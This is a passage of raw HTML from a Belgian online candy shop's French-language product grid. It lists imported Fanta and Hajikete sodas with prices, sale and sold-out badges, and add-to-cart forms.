                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8857416958285" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/b14558ab237189a94a900f08a93b6efe.jpg?v=1708692044&width=165 165w,//www.candytime.be/cdn/shop/files/b14558ab237189a94a900f08a93b6efe.jpg?v=1708692044&width=360 360w,//www.candytime.be/cdn/shop/files/b14558ab237189a94a900f08a93b6efe.jpg?v=1708692044&width=533 533w,//www.candytime.be/cdn/shop/files/b14558ab237189a94a900f08a93b6efe.jpg?v=1708692044&width=720 720w,//www.candytime.be/cdn/shop/files/b14558ab237189a94a900f08a93b6efe.jpg?v=1708692044 800w
                "
                src="//www.candytime.be/cdn/shop/files/b14558ab237189a94a900f08a93b6efe.jpg?v=1708692044&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bouteille de raisin Fanta (Japon) 300 ml "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--24677513232717__main-collection-product-grid8857434194253-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/fanta-grape-bottle-japan-300-ml"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-8857434194253"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-8857434194253 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-8857434194253"
              >
                Bouteille de raisin Fanta (Japon) 300 ml 
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-8857434194253"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-8857434194253"
            
          >
            <a
              href="/fr/products/fanta-grape-bottle-japan-300-ml"
              id="CardLink-template--24677513232717__main-collection-product-grid-8857434194253"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-8857434194253 Badge-template--24677513232717__main-collection-product-grid-8857434194253"
            >
              Bouteille de raisin Fanta (Japon) 300 ml 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8857434194253" data-rating="" data-raters=""></div>

<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €3,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €3,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid8857434194253'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid8857434194253" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid8857434194253-variant-id'
                    type="hidden"
                    name="id"
                    value="48247320969549"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid8857434194253-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid8857434194253-submit title-template--24677513232717__main-collection-product-grid-8857434194253"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Épuisé
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8857434194253" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-8857434194253"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713&width=165 165w,//www.candytime.be/cdn/shop/files/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713&width=360 360w,//www.candytime.be/cdn/shop/files/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713&width=533 533w,//www.candytime.be/cdn/shop/files/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713&width=720 720w,//www.candytime.be/cdn/shop/files/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713&width=940 940w,//www.candytime.be/cdn/shop/files/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713 1000w
                "
                src="//www.candytime.be/cdn/shop/files/soda-fanta-bottle-china-watermelon-36779156897955.webp?v=1723808713&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fanta Pastèque Chine 500 ml "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24677513232717__main-collection-product-grid9701059887437-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/fanta-watermelon-china-500-ml"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9701059887437"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9701059887437 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-9701059887437"
              >
                Fanta Pastèque Chine 500 ml 
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-9701059887437"
            
          >
            <a
              href="/fr/products/fanta-watermelon-china-500-ml"
              id="CardLink-template--24677513232717__main-collection-product-grid-9701059887437"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-9701059887437 Badge-template--24677513232717__main-collection-product-grid-9701059887437"
            >
              Fanta Pastèque Chine 500 ml 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9701059887437" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €2,80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €2,80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid9701059887437'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid9701059887437" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid9701059887437-variant-id'
                    type="hidden"
                    name="id"
                    value="50038251913549"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid9701059887437-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid9701059887437-submit title-template--24677513232717__main-collection-product-grid-9701059887437"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9701059887437" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/Fanta-Apple-1.webp?v=1723120387&width=165 165w,//www.candytime.be/cdn/shop/files/Fanta-Apple-1.webp?v=1723120387&width=360 360w,//www.candytime.be/cdn/shop/files/Fanta-Apple-1.webp?v=1723120387 500w
                "
                src="//www.candytime.be/cdn/shop/files/Fanta-Apple-1.webp?v=1723120387&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fanta Pomme Chine 330ml "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id='quick-add-template--24677513232717__main-collection-product-grid9688690458957-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/fanta-apple-japan-330ml"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9688690458957"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9688690458957 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-9688690458957"
              >
                Fanta Pomme Chine 330ml 
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-9688690458957"
            
          >
            <a
              href="/fr/products/fanta-apple-japan-330ml"
              id="CardLink-template--24677513232717__main-collection-product-grid-9688690458957"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-9688690458957 Badge-template--24677513232717__main-collection-product-grid-9688690458957"
            >
              Fanta Pomme Chine 330ml 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9688690458957" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €1,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €1,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €3,20
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid9688690458957'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid9688690458957" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid9688690458957-variant-id'
                    type="hidden"
                    name="id"
                    value="49984275251533"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid9688690458957-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid9688690458957-submit title-template--24677513232717__main-collection-product-grid-9688690458957"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9688690458957" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-9688690458957"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361&width=165 165w,//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361&width=360 360w,//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361&width=533 533w,//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361&width=720 720w,//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361&width=940 940w,//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361&width=1066 1066w,//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361 1080w
                "
                src="//www.candytime.be/cdn/shop/files/produktbilder-shopify-10.webp?v=1723123361&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fanta Pastèque Chine"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--24677513232717__main-collection-product-grid9688781193549-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/fanta-watermelon-china"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9688781193549"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9688781193549 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-9688781193549"
              >
                Fanta Pastèque Chine
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-9688781193549"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-9688781193549"
            
          >
            <a
              href="/fr/products/fanta-watermelon-china"
              id="CardLink-template--24677513232717__main-collection-product-grid-9688781193549"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-9688781193549 Badge-template--24677513232717__main-collection-product-grid-9688781193549"
            >
              Fanta Pastèque Chine
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9688781193549" data-rating="" data-raters=""></div>

<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €2,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €2,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid9688781193549'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid9688781193549" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid9688781193549-variant-id'
                    type="hidden"
                    name="id"
                    value="49984676331853"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid9688781193549-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid9688781193549-submit title-template--24677513232717__main-collection-product-grid-9688781193549"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Épuisé
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9688781193549" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--24677513232717__main-collection-product-grid-9688781193549"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250&width=165 165w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250&width=360 360w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250&width=533 533w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250&width=720 720w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250&width=940 940w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250&width=1066 1066w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250 1500w
                "
                src="//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Grape-Soda-250ml.webp?v=1739137250&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hajikete Soda Grape (Japan) 250 ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--24677513232717__main-collection-product-grid9953207091533-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/hajikete-soda-grape-japan-250-ml"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9953207091533"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9953207091533 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-9953207091533"
              >
                Hajikete Soda Grape (Japan) 250 ml
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-9953207091533"
            
          >
            <a
              href="/fr/products/hajikete-soda-grape-japan-250-ml"
              id="CardLink-template--24677513232717__main-collection-product-grid-9953207091533"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-9953207091533 Badge-template--24677513232717__main-collection-product-grid-9953207091533"
            >
              Hajikete Soda Grape (Japan) 250 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9953207091533" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €1,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €1,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>



          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24677513232717__main-collection-product-grid9953207091533'><form method="post" action="/fr/cart/add" id="quick-add-template--24677513232717__main-collection-product-grid9953207091533" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24677513232717__main-collection-product-grid9953207091533-variant-id'
                    type="hidden"
                    name="id"
                    value="51007921455437"
                    disabled
                  >
                  <button
                    id="quick-add-template--24677513232717__main-collection-product-grid9953207091533-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24677513232717__main-collection-product-grid9953207091533-submit title-template--24677513232717__main-collection-product-grid-9953207091533"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9953207091533" /><input type="hidden" name="section-id" value="template--24677513232717__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>


                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436&width=165 165w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436&width=360 360w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436&width=533 533w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436&width=720 720w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436&width=940 940w,//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436 1000w
                "
                src="//www.candytime.be/cdn/shop/files/Sangaria-Hajikete-Orange-Soda-250ml.webp?v=1739137436&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hajikete Soda Orange (Japan) 250 ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24677513232717__main-collection-product-grid9953208238413-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/fr/products/hajikete-soda-orange-japan-250-ml"
                id="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9953208238413"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24677513232717__main-collection-product-grid-9953208238413 NoMediaStandardBadge-template--24677513232717__main-collection-product-grid-9953208238413"
              >
                Hajikete Soda Orange (Japan) 250 ml
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24677513232717__main-collection-product-grid-9953208238413"
            
          >
            <a
              href="/fr/products/hajikete-soda-orange-japan-250-ml"
              id="CardLink-template--24677513232717__main-collection-product-grid-9953208238413"
              class="full-unstyled-link"
              
              aria-labelledby="CardLink-template--24677513232717__main-collection-product-grid-9953208238413 Badge-template--24677513232717__main-collection-product-grid-9953208238413"
            >
              Hajikete Soda Orange (Japan) 250 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9953208238413" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €1,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €1,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
